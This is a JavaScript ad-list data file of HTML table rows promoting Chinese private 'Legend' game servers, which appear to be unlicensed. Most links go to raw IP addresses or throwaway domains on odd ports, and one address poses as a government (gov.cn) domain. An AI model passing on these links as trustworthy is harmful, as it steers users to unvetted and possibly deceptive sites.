adlistData[1410] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.2887cq.com/" rel="nofollow" target="_blank">█长·久█</a></td><td>█独·家█</td><td class="r">12月20日/09:00</td><td>复古·特色</td><td>天赋、专属、炼药、三职宝宝、跨服战争 <font color="blue">-推荐</font></td><td>全网唯一</td><td><a href="http://www.2887cq.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1411] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00591.top:51888/" rel="nofollow" target="_blank">１·８０战神特戒</a></td><td>█７６神魔复古█</td><td class="r">12月20日/09:00</td><td>◣低消费大激情◢</td><td>███独家新版█开天终极█充值能打███ <font color="blue">-推荐</font></td><td>怀旧战神特戒</td><td><a href="http://www.00591.top:51888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1412] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月20日/09:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1413] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66637.top:56688/" rel="nofollow" target="_blank">１丶８０纵横复古</a></td><td>█１７６极品微变</td><td class="r">12月20日/09:00</td><td>无沙捐免费打充值</td><td>█终极全靠打╱独家新版本╱三职业平衡█ <font color="blue">-推荐</font></td><td>╱爆╱率╱高╱</td><td><a href="http://www.66637.top:56688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1414] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.195023.top:9216" rel="nofollow" target="_blank">１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class="r">12月20日/09:00</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆ <font color="blue">-推荐</font></td><td>◆正版授权◆</td><td><a href="http://www.195023.top:9216"  target="_blank">点击查看</a></td></tr>`;
adlistData[1415] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43dsf32ds3.rxcq170.com:24544/" rel="nofollow" target="_blank">▃▃▃▃１丶７６老传奇▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６长期进▃▃▃▃▃</td><td class="r">12月20日/09:00</td><td>1.76复古怀旧</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.７６老情怀▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>１丶７６小极品▃▃</td><td><a href="http://43dsf32ds3.rxcq170.com:24544/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1416] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43dsf32ds3.rxcq170.com:24544/" rel="nofollow" target="_blank">▃▃▃▃１丶７６老传奇▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６长期进▃▃▃▃▃</td><td class="r">12月20日/09:00</td><td>1.76复古怀旧</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.７６老情怀▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>１丶７６小极品▃▃</td><td><a href="http://43dsf32ds3.rxcq170.com:24544/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1417] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://45.251.9.19:17623/" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>８０版战神合击█████</td><td class="r">12月20日/09:00</td><td>▊７６+８０▊</td><td>免费挂机█免费满级█终极全爆█无线激情- <font color="blue">-推荐</font></td><td>█打米首选█</td><td><a href="http://45.251.9.19:17623/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1418] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://aa1.yunpk04.top:28516/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">12月20日/09:30</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa1.yunpk04.top:28516/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1419] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class="r">12月20日/09:30</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>首站沉默８０</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1420] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://vip.0106pk.com:999" rel="nofollow" target="_blank">１．８０梦幻战神</a></td><td>█极品+６█</td><td class="r">12月20日/09:30</td><td>█沙奖微信红苞█</td><td>██独家版本█急缺打琻█地图必爆███ <font color="blue">-推荐</font></td><td>█1200称号█</td><td><a href="http://vip.0106pk.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[1421] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://43.240.158.165:29088" rel="nofollow" target="_blank">█１·７６小极品</a></td><td>小极品＋６</td><td class="r">12月20日/09:30</td><td>█三天合区█</td><td>█极品+6█地图全免█一切靠打█散人养老 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://43.240.158.165:29088"  target="_blank">点击查看</a></td></tr>`;
adlistData[1422] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.c6dd22.xyz:50029/" rel="nofollow" target="_blank">斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">12月20日/09:30</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.c6dd22.xyz:50029/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1423] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43dsf32ds3.rxcq170.com:24544/" rel="nofollow" target="_blank">▃▃▃▃１丶７６老传奇▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６长期进▃▃▃▃▃</td><td class="r">12月20日/09:30</td><td>1.76复古怀旧</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.７６老情怀▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>１丶７６小极品▃▃</td><td><a href="http://43dsf32ds3.rxcq170.com:24544/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1424] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.11.27:5123/" rel="nofollow" target="_blank">█176小极品+6█</a></td><td>█纯金币服█</td><td class="r">12月20日/09:30</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█ <font color="blue">-推荐</font></td><td>█自动捡物█</td><td><a href="http://110.42.11.27:5123/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1425] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.120.89.76:10056/2026/" rel="nofollow" target="_blank">１·７６复古合击</a></td><td>﹏﹏新服首区﹏﹏</td><td class="r">12月20日/09:30</td><td>１·７６合击</td><td>﹏﹏2026新版﹏1.76合击﹏英雄归来﹏﹏ <font color="blue">-推荐</font></td><td>群924759004</td><td><a href="http://103.120.89.76:10056/2026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1426] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66689.top:19888/" rel="nofollow" target="_blank">１·８０战神复古</a></td><td>█２０２５新版█</td><td class="r">12月20日/09:30</td><td>魔龙教主√爆一切</td><td>█小怪爆战神╱剑甲全靠爆╱赞助免费领█ <font color="blue">-推荐</font></td><td>◆极品７６◆</td><td><a href="http://www.66689.top:19888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1427] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9033/lscq/" rel="nofollow" target="_blank">█１７6蓝色赤月█</a></td><td>█小极品+6█</td><td class="r">12月20日/09:30</td><td>一货币秒回一</td><td>公益耐玩╱自动拾取╱四格靠打╱装备全爆 <font color="blue">-推荐</font></td><td>7680火龙</td><td><a href="https://103.192.209.180:9033/lscq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1428] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月20日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1429] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00612.top:21588/" rel="nofollow" target="_blank">１·８０盛世复古</a></td><td>荣耀▲星王▲火龙</td><td class="r">12月20日/09:30</td><td>█独家最新版本█</td><td>装备好打█终极全爆█免费顶赞█长期耐玩█ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.00612.top:21588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1430] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.2026xzcq.com:5566/" rel="nofollow" target="_blank">＜　4K画质　＞</a></td><td>”仙器”神器</td><td class="r">12月20日/09:30</td><td>”专属探索”</td><td>”BOSS爆一件仙器”立马原地起飞” <font color="blue">-推荐</font></td><td>24小时商人</td><td><a href="http://www.2026xzcq.com:5566/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1431] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43dsf32ds3.rxcq170.com:24544/" rel="nofollow" target="_blank">▃▃▃▃１丶７６老传奇▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６长期进▃▃▃▃▃</td><td class="r">12月20日/09:30</td><td>1.76复古怀旧</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.７６老情怀▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>１丶７６小极品▃▃</td><td><a href="http://43dsf32ds3.rxcq170.com:24544/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1432] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">12月20日/09:30</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://1.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1433] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.ydermkf12hj.top:22266/" rel="nofollow" target="_blank">１．７６黄金赤月</a></td><td>176▆首区▆</td><td class="r">12月20日/09:30</td><td>沙奖８０７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.ydermkf12hj.top:22266/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1434] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://xuezhan1220.5588wf.com:45122" rel="nofollow" target="_blank">■■１７６怀旧版</a></td><td>小极品+5</td><td class="r">12月20日/10:00</td><td>< 白漂归宿 ></td><td>★烟花★玛雅★蹲老魔★一切靠打★ <font color="blue">-推荐</font></td><td>★ 养老服 ★</td><td><a href="http://xuezhan1220.5588wf.com:45122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1435] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185zzhj.com:5623" rel="nofollow" target="_blank">１●８５至尊合击██</a></td><td>██首战首区██</td><td class="r">12月20日/10:00</td><td>█终极全爆█</td><td>█装备靠打█三职业平衡█独家首发█ <font color="blue">-推荐</font></td><td>２０２５独家</td><td><a href="http://www.185zzhj.com:5623"  target="_blank">点击查看</a></td></tr>`;
adlistData[1436] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月20日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1437] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.msdjwhn12cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">12月20日/10:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.msdjwhn12cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1438] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.slbns.com:5188/slbns" rel="nofollow" target="_blank">〔　５ＴＭ丶失落编年史</a></td><td>独家全新丶真专属　〕</td><td class="r">12月20日/10:00</td><td>沙奖丶１８８８８</td><td>▇▃▃千件专属·爆率全开·无限探索·超级耐玩▃▃▇ <font color="blue">-推荐</font></td><td>免费送丶自动捡取</td><td><a href="https://www.slbns.com:5188/slbns"  target="_blank">点击查看</a></td></tr>`;
adlistData[1439] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.s3cq.com:99.com/" rel="nofollow" target="_blank">１·９５至尊合击</a></td><td>╲　首战首区　╱</td><td class="r">12月20日/10:00</td><td>╲独创玩法╱</td><td>爆率全开━━装备保值━━散人追梦━━长久稳定 <font color="blue">-推荐</font></td><td>装备保值耐玩</td><td><a href="http://www.s3cq.com:99.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1440] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00581.top:19299/" rel="nofollow" target="_blank">１·８０盘古复古</a></td><td>星王█战神█火龙</td><td class="r">12月20日/10:00</td><td>█魔龙教主爆一切</td><td>必爆终极█战士带毒█免费满级█赞助可打█ <font color="blue">-推荐</font></td><td>█７６极品█</td><td><a href="http://www.00581.top:19299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1441] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月20日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1442] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43dsf32ds3.rxcq170.com:24544/" rel="nofollow" target="_blank">▃▃▃▃１丶７６老传奇▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６长期进▃▃▃▃▃</td><td class="r">12月20日/10:00</td><td>1.76复古怀旧</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.７６老情怀▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>１丶７６小极品▃▃</td><td><a href="http://43dsf32ds3.rxcq170.com:24544/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1443] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.211:1751" rel="nofollow" target="_blank">█８０圣龙合击█</a></td><td>█独家金币公益█</td><td class="r">12月20日/10:00</td><td>█２５全满█</td><td>正版授权█一切靠打█沙奖红苞█永久保值 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.211:1751"  target="_blank">点击查看</a></td></tr>`;
adlistData[1444] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.24.152:666/ssem2" rel="nofollow" target="_blank">██２０２５杀神恶魔██</a></td><td>██极品元素█镶宝石██</td><td class="r">12月20日/10:00</td><td>５００路费</td><td>顶赞上线送█送吸血戒指█送爆率神戒送会员 <font color="blue">-推荐</font></td><td>微变超变恶魔</td><td><a href="http://140.210.24.152:666/ssem2"  target="_blank">点击查看</a></td></tr>`;
adlistData[1445] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月20日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1446] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://vip.1066pk.com:999" rel="nofollow" target="_blank">１．８０龙鼎战神</a></td><td>█全网仅此一家█</td><td class="r">12月20日/10:00</td><td>█急缺█</td><td>▇▆▅▃▂三天合区★长期散人服▂▃▅▆▇ <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://vip.1066pk.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[1447] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>██２５元全满█</td><td class="r">12月20日/10:00</td><td>76合击80合击</td><td>█公益合击█装备全靠打█魔龙教主爆一切█ <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001"  target="_blank">点击查看</a></td></tr>`;
adlistData[1448] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43dsf32ds3.rxcq170.com:24544/" rel="nofollow" target="_blank">▃▃▃▃１丶７６老传奇▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６长期进▃▃▃▃▃</td><td class="r">12月20日/10:00</td><td>1.76复古怀旧</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.７６老情怀▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>１丶７６小极品▃▃</td><td><a href="http://43dsf32ds3.rxcq170.com:24544/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1449] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185mh-csoslist.top:14652/" rel="nofollow" target="_blank">１●８⒌龙腾合击</a></td><td>◥◣梦幻合击◢◤</td><td class="r">12月20日/10:00</td><td>◥◣极品合击◢◤</td><td>█合击之王█终极必爆█地图多BOSS多█ <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.185mh-csoslist.top:14652/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1450] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月20日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1451] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.30:13865" rel="nofollow" target="_blank">８０中华合击</a></td><td>独家版本</td><td class="r">12月20日/10:00</td><td>█首战首区█</td><td>战神+2█特殊靠打█元宝好打█装备保值█ <font color="blue">-推荐</font></td><td>█吃肉█</td><td><a href="https://61.164.174.30:13865"  target="_blank">点击查看</a></td></tr>`;
adlistData[1452] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.99PK9.com" rel="nofollow" target="_blank">１·８０苍龙复古</a></td><td>●小极品+3●</td><td class="r">12月20日/10:00</td><td>█独家最新版本█</td><td>一切靠打█赞助白█称号白漂█终极全爆█ <font color="blue">-推荐</font></td><td>上线送赞助</td><td><a href="http://www.99PK9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1453] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.11:10366/" rel="nofollow" target="_blank">１·８０战神顶级</a></td><td>１·７６散人复古</td><td class="r">12月20日/10:00</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>█龍之战神█</td><td><a href="http://103.36.167.11:10366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1454] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.wty180.com/td/" rel="nofollow" target="_blank">█８０天地合击█</a></td><td>20元畅玩█首区█</td><td class="r">12月20日/10:30</td><td>终极剑甲真实可爆█</td><td>█自动捡回█一切靠爆█散人好混█永久保值█ <font color="blue">-推荐</font></td><td>960521182群</td><td><a href="http://www.wty180.com/td/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1455] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://ww0.pab1abh8gb.top:25888" rel="nofollow" target="_blank">１◆８０永恒火龙</a></td><td>首区█独家新版</td><td class="r">12月20日/10:30</td><td>极品最高+10</td><td>███小怪爆终极·剑甲全靠爆·散人必首选███ <font color="blue">-推荐</font></td><td>◆火爆激情◆</td><td><a href="http://ww0.pab1abh8gb.top:25888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1456] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.haha123nn2.top:999/" rel="nofollow" target="_blank">１丶８０天星火龙</a></td><td>●新服首区●</td><td class="r">12月20日/10:30</td><td>●沙奖１８８８●</td><td>永久保值●免费满级●装备全爆●一切靠打 <font color="blue">-推荐</font></td><td>●长久好服●</td><td><a href="http://www.haha123nn2.top:999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1457] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.wfzcq.com/" rel="nofollow" target="_blank">180战神破天</a></td><td>◆首战首区◆</td><td class="r">12月20日/10:30</td><td>独家特色玩法</td><td>战神终极●物价保值●超高爆率 <font color="blue">-推荐</font></td><td>三天合区</td><td><a href="https://www.wfzcq.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1458] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.185:2026/" rel="nofollow" target="_blank">至尊游龙★单职业</a></td><td>白顶赞★新首区</td><td class="r">12月20日/10:30</td><td>沙奖丶１８８８８</td><td>三天合区●一切靠打●无沙捐●沙奖大 <font color="blue">-推荐</font></td><td>◆必爆终极◆</td><td><a href="http://103.36.167.185:2026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1459] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2.1731166.com:88" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>怀旧小极品████</td><td class="r">12月20日/10:30</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████ <font color="blue">-推荐</font></td><td>●自动挂机●</td><td><a href="http://www2.1731166.com:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1460] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.242:1957" rel="nofollow" target="_blank">█８０九州合击█</a></td><td>独家█金币合击█</td><td class="r">12月20日/10:30</td><td>█30全满█</td><td>元宝装备保值█一切靠打█沙奖红苞 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.242:1957"  target="_blank">点击查看</a></td></tr>`;
adlistData[1461] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.wending888.top:18000" rel="nofollow" target="_blank">《　问鼎　》</a></td><td>╋首战首区╋</td><td class="r">12月20日/10:30</td><td>神器沉默单职业</td><td>白漂通关◆超低消费◆妥妥吃肉◆物价稳定 <font color="blue">-推荐</font></td><td>专属微变火龙</td><td><a href="http://www.wending888.top:18000"  target="_blank">点击查看</a></td></tr>`;
adlistData[1462] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.ql300.com:89/tiaozhuan/" rel="nofollow" target="_blank">青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class="r">12月20日/10:30</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区 <font color="blue">-推荐</font></td><td>迷失轻变沉默</td><td><a href="https://www.ql300.com:89/tiaozhuan/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1463] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.126:10120" rel="nofollow" target="_blank">██１·８０盛天合击██</a></td><td>███全网独家首区███</td><td class="r">12月20日/10:30</td><td>██新区●首战██</td><td>▇▇▇▇▇全新玩法██一切靠打██爆率超高██散人首选▇▇▇▇▇ <font color="blue">-推荐</font></td><td>█合击███爽█</td><td><a href="https://61.164.174.126:10120"  target="_blank">点击查看</a></td></tr>`;
adlistData[1464] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2025.ls09.com:999" rel="nofollow" target="_blank">８０金币合击██████</a></td><td>██████2026独家版本</td><td class="r">12月20日/10:30</td><td>76,80,85战神合击</td><td>█自动拾取█自动回收█一切靠打█散人畅玩███████████ <font color="blue">-推荐</font></td><td>██首站１区███</td><td><a href="http://www2025.ls09.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[1465] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.qf520hfjd12.top:22200/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>▆新服首区▆</td><td class="r">12月20日/10:30</td><td>★沙奖8576★</td><td>极品+6▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.qf520hfjd12.top:22200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1466] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.24.111:555/aycj" rel="nofollow" target="_blank">███暗夜吃鸡█零充版███</a></td><td>███送５礼包█送吸怪███</td><td class="r">12月20日/11:00</td><td>上线送５０充值</td><td>送顶赞●爆充值●领会员●送沙捐●送狂暴 <font color="blue">-推荐</font></td><td>变态·单职业</td><td><a href="http://140.210.24.111:555/aycj"  target="_blank">点击查看</a></td></tr>`;
adlistData[1467] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.4u1g5s.icu:33754/" rel="nofollow" target="_blank">【．７６╋８０．合击．】</a></td><td>〓第１战．１区〓</td><td class="r">12月20日/11:00</td><td>〔教主爆一切〕</td><td>１天终极＼极品╊⑦＼１切全爆＼低消费＼散人耐玩＼０充下全图 <font color="blue">-推荐</font></td><td>〔良心纯散人〕</td><td><a href="http://www.4u1g5s.icu:33754/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1468] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.24.83:666/sjsm" rel="nofollow" target="_blank">９９９９倍充迷失</a></td><td>刀刀吸血█送吸怪</td><td class="r">12月20日/11:00</td><td>ＱＱ礼包送吸怪</td><td>５米毕业→０充狂暴→无沙捐→超变态█迷失 <font color="blue">-推荐</font></td><td>█５米就毕业█</td><td><a href="http://140.210.24.83:666/sjsm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1469] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com" rel="nofollow" target="_blank">→→180金币合击</a></td><td>→→全新首战→→</td><td class="r">12月20日/11:00</td><td>元宝装备→都保底</td><td>纯散人服→→高爆版→→魔龙教主真爆一切 <font color="blue">-推荐</font></td><td>76合击复古合击</td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com"  target="_blank">点击查看</a></td></tr>`;
